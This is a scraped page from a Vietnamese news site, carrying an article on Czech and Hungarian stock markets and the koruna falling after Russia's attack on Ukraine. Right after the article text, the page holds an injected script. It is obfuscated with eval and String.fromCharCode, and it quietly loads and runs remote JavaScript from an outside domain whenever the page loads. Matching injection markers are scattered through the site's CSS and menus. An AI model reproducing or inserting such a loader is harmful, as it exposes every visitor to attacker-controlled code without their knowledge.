<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-180x180.png" />
<meta name="msapplication-TileImage" content="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*674867468*/		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {font-family: 'Thasadith', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Faustina', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Markazi Text', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Niramit', sans-serif;font-style: normal;font-weight: 200;} h5 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>
<body class="post-template-default single single-post postid-9014 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-boxed ct-sticky-sidebar right-sidebar elementor-default elementor-kit-9158" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    01/20/2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://baonailusa.com/category/batdongsan/">Bất động sản</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-431"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="refined-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="refined-magazine-menu-social"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.facebook.com/baonailsusa">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://twitter.com/NailBao%20%20">Twitter</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.pinterest.com/baonailsusa/_created/">Pinterest</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/baonailsusa8469/">Instagram</a></li>
</ul>                </div>
            </div> <!-- .refined-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://baonailusa.com/wp-content/uploads/2021/08/Untitled-4-2.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://baonailusa.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="400" height="250" src="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png" class="custom-logo" alt="BÁO NAIL USA" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png 400w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-300x188.png 300w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-350x220.png 350w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title"><a href="https://baonailusa.com/"
                                                 rel="home">BÁO NAIL USA</a></p>
                                            <p class="site-description">Daily new</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://baonailusa.com/viet-nam/">Việt Nam<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://baonailusa.com/hoaky/">Hoa Kỳ<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://baonailusa.com/thegioi/">Thế Giới<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-691"><a href="https://baonailusa.com/nghenails/">Nghề Nails<span class="menu-description">/*674867468*/</span></a>
<ul class="sub-menu">
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://baonailusa.com/nghenails/bantiem/">Bán Tiệm<span class="menu-description">/*674867468*/</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://baonailusa.com/nghenails/tuyentho/">Tuyển Thợ<span class="menu-description">/*674867468*/</span></a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://baonailusa.com/doisong/">Đời Sống<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://baonailusa.com/thethao/">Thể Thao<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://baonailusa.com/phapluat/">Pháp Luật<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://baonailusa.com/showbiz/">Showbiz<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://baonailusa.com/contact/">Contact<span class="menu-description">/*674867468*/</span></a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Navigation</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://baonailusa.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baonailusa.com/category/chungkhoan/"><span itemprop="name">Chứng khoán</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Căng thẳng ở Ukraine khiến sàn giao dịch chứng khoán ở Séc và Hungary giảm mạnh</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-9014" class="post-9014 post type-post status-publish format-standard has-post-thumbnail hentry category-chungkhoan category-thegioi category-tinmoidang tag-chungkhoan tag-tinmoidang tag-tinthegioi" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/02/ck.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Căng thẳng ở Ukraine khiến sàn giao dịch chứng khoán ở Séc và Hungary giảm mạnh" itemprop="image" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/02/ck.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/02/ck-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/02/ck-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/02/ck-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline">Căng thẳng ở Ukraine khiến sàn giao dịch chứng khoán ở Séc và Hungary giảm mạnh</h1>                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Nhà kinh tế học Voitech Bohac&nbsp;của Wood &amp; Company&nbsp;cho biết, doanh số đã ảnh hưởng đến tất cả các thị trường chứng khoán châu Âu sau khi Nga tiến hành cuộc tấn công chiến lược&nbsp;Ukraine.</p>



<p>Theo dữ liệu trên trang web của sàn giao dịch chứng khoán Praha ngày hôm qua (24/2), chỉ số PX đã giảm 4,77%. Ngày hôm qua cũng chứng kiến giao dịch trên thị trường chứng khoán Hungary có khởi đầu giảm mạnh, khi BUX thấp hơn 9,4% khi mở cửa. Giao dịch trên các sàn chứng khoán lớn ở châu Âu bắt đầu với sự sụt giảm chỉ số lớn.</p>



<p>Nhà kinh tế học Voitech Bohac&nbsp;của Wood &amp; Company&nbsp;cho biết, doanh số đã ảnh hưởng đến tất cả các thị trường chứng khoán châu Âu sau khi Nga tiến hành cuộc tấn công chiến lược&nbsp;Ukraine.</p>



<figure class="wp-block-image"><img decoding="async" src="https://media.vov.vn/sites/default/files/styles/large/public/2022-02/anh%20minh%20hoa%20_25-02-2022-17-25-45.jpg" alt="Ảnh minh họa."/><figcaption>Ảnh minh họa.</figcaption></figure>



<p>Theo các chuyên gia phân tích kinh tế, phản ứng đầu tiên của thị trường là sẽ bán tháo những cổ phiếu rủi ro và đặc biệt là cổ phiếu gắn liền với Nga. Hiện các nhà đầu tư đang bắt đầu rút khỏi các tài sản rủi ro đến nơi trú ẩn an toàn gồm các kim loại quý như vàng, bạc và kim cương. Dự đoán cá nhà đầu tư sẽ chuyển sang mua trái phiếu kho bạc Mỹ hoặc vàng hay các mặt hàng năng lượng.</p>



<p>Căng thẳng cũng khiến đồng Koruna&nbsp;của Séc giảm đáng kể so với cả hai đồng tiền chính trên thế giới là Euro&nbsp;và USD. Hiện đồng Koruna&nbsp;đang chịu áp lực từ việc rút tiền ra khỏi các tài sản rủi ro và đang mất giá đáng kể, đặc biệt là với đồng USD&nbsp;(khoảng 3%). So với đồng Euro, trong ngày 24/2 cũng chứng kiến sự trượt giá của đồng Koruna&nbsp;khi có thời điểm đã vượt quá 25 Koruna/Euro. Đây là tỷ giá yếu nhất kể từ tháng 12/2021.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>
                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://baonailusa.com/tag/chungkhoan/" rel="tag">chungkhoan</a>, <a href="https://baonailusa.com/tag/tinmoidang/" rel="tag">tinmoidang</a>, <a href="https://baonailusa.com/tag/tinthegioi/" rel="tag">tinthegioi</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://baonailusa.com/cang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Căng%20thẳng%20ở%20Ukraine%20khiến%20sàn%20giao%20dịch%20chứng%20khoán%20ở%20Séc%20và%20Hungary%20giảm%20mạnh&#038;url=https://baonailusa.com/cang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://baonailusa.com/cang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh/&#038;media=https://baonailusa.com/wp-content/uploads/2022/02/ck.jpg&#038;description=Căng%20thẳng%20ở%20Ukraine%20khiến%20sàn%20giao%20dịch%20chứng%20khoán%20ở%20Séc%20và%20Hungary%20giảm%20mạnh">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Căng%20thẳng%20ở%20Ukraine%20khiến%20sàn%20giao%20dịch%20chứng%20khoán%20ở%20Séc%20và%20Hungary%20giảm%20mạnh&#038;url=https://baonailusa.com/cang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-9014 -->

	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://baonailusa.com/tung-roi-vao-khung-hoang-song-con-apple-starbucks-va-netflix-loi-nguoc-dong-the-nao/" rel="prev">Từng rơi vào khủng hoảng sống còn, Apple, Starbucks và Netflix “lội ngược dòng” thế nào?</a></div><div class="nav-next"><a href="https://baonailusa.com/nguoi-viet-o-nga-bat-an-sau-loat-trung-phat-cua-phuong-tay/" rel="next">Người Việt ở Nga bất an sau loạt trừng phạt của phương Tây</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Tin tức liên quan                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><p class="must-log-in">Bạn phải <a href="https://baonailusa.com/wp-login.php?redirect_to=https%3A%2F%2Fbaonailusa.com%2Fcang-thang-o-ukraine-khien-san-giao-dich-chung-khoan-o-sec-va-hungary-giam-manh%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Bình luận gần đây</h2><ul id="recentcomments"></ul></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Danh mục</h2>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://baonailusa.com/category/doisong/">Đời sống</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://baonailusa.com/category/hoaky/">Hoa kỳ</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://baonailusa.com/category/nghenails/bantiem/">Bán tiệm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://baonailusa.com/category/nghenails/tuyentho/">Tuyển thợ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://baonailusa.com/category/phapluat/">Pháp luật</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://baonailusa.com/category/showbiz/">Showbiz</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://baonailusa.com/category/thegioi/">Thế giới</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://baonailusa.com/category/thethao/">Thể thao</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://baonailusa.com/category/tinmoidang/">Tin mới đăng</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://baonailusa.com/category/vietnam/">Việt nam</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="refined-magazine-tabbed-1" class="widget refined-magazine-tabbed"><h2 class="widget-title">BÁO NAIL USA</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
                       href="#menu1">Recent Posts</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">TT Biden kêu gọi người Afghanistan ‘quyết định tương lai của họ’</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">FDA thêm cảnh báo về chứng viêm tim hiếm gặp sau khi tiêm vaccine của Pfizer, Moderna</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">
